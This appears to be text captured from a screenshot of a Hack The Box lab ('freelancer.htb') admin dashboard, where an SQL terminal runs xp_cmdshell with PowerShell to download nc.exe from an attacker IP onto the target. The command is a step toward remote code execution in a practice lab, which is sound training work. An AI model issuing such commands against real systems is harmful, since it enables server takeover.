 freelancer.htb/admin/#
20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Freelancer Admin Dashboard admin
Home
SQL Terminal
Query:
EXEC xp_cmdshell "powershell -c cd C:\Users\Public\Downloads; wget http://10.10.14.17/nc.exe -O nc.exe";
Execute
output
null